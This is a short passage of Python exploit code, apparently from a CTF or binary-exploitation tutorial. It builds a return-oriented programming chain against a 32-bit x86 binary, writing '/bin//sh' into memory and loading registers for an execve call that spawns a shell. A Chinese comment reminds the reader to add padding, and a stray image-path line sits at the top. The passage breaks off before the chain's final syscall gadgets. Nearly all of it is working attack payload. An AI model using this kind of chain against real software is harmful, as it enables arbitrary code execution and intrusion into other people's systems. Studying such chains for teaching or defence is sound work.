 # Padding goes here
p = b''
注意加入
padding
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de955) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8